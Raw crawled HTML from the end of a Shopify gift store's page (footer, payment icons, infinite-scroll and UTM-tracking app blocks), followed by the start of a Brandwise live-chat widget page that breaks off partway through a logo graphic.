                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "e256d079-2279-40e1-ad3a-271f6f8b95de"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="262580306002"
  data-blog="null"
  data-search="null"
  data-template="&quot;collection&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : "996"</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1768245069314_oyqzvz3gb&currentTime=2026-01-12T19%3A11%3A09.314Z&ipAddress=172.69.17.91&city=Chicago&country=US&origin=shopify
body_size: 11139
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/6f25f83b99192729.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-f6be359f318fb3f7.js"/><script src="/_next/static/chunks/655899d4-ae74168fb338a2a3.js" async=""></script><script src="/_next/static/chunks/37976-0287989e5be265bb.js" async=""></script><script src="/_next/static/chunks/main-app-8c4377d36337777e.js" async=""></script><script src="/_next/static/chunks/37243-40fb929cf724f641.js" async=""></script><script src="/_next/static/chunks/92880-e01eb58ee56f84e0.js" async=""></script><script src="/_next/static/chunks/62340-7656d059067eb35c.js" async=""></script><script src="/_next/static/chunks/62337-4d9bfdb886418af0.js" async=""></script><script src="/_next/static/chunks/app/(public-invite)/layout-e0156d7e746bc5cd.js" async=""></script><script src="/_next/static/chunks/11830-06f052e5958d0cf5.js" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-926fe573ab91adde.js" async=""></script><script src="/_next/static/chunks/51514-b56b71705d199ff7.js" async=""></script><script src="/_next/static/chunks/43458-6573f7e7bcd5aa7d.js" async=""></script><script src="/_next/static/chunks/47241-25c2cadbc3b49e93.js" async=""></script><script src="/_next/static/chunks/37222-5223fe8ff49f9a2f.js" async=""></script><script src="/_next/static/chunks/51781-deb5beb96db8cc60.js" async=""></script><script src="/_next/static/chunks/28402-62c4bd5275d86b7b.js" async=""></script><script src="/_next/static/chunks/92839-a2adbd4087143876.js" async=""></script><script src="/_next/static/chunks/app/layout-7bae948e68fccef7.js" async=""></script><script src="/_next/static/chunks/c0ca1942-6e911295f5ab811f.js" async=""></script><script src="/_next/static/chunks/89444-2703e2b3ad25c6d6.js" async=""></script><script src="/_next/static/chunks/25639-1f58656464fa9555.js" async=""></script><script src="/_next/static/chunks/10496-3e76db59de7a5398.js" async=""></script><script src="/_next/static/chunks/51620-3fb32c1c0e9d20bd.js" async=""></script><script src="/_next/static/chunks/50801-0a24d4d30dfe7eff.js" async=""></script><script src="/_next/static/chunks/18894-af27194ae99b5ff5.js" async=""></script><script src="/_next/static/chunks/17876-64238556b2d281f7.js" async=""></script><script src="/_next/static/chunks/33736-6808dda74c5c5936.js" async=""></script><script src="/_next/static/chunks/64130-0b675c425e788d80.js" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-7d6fe2e891781225.js" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_2iuav5ubsnqbsdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 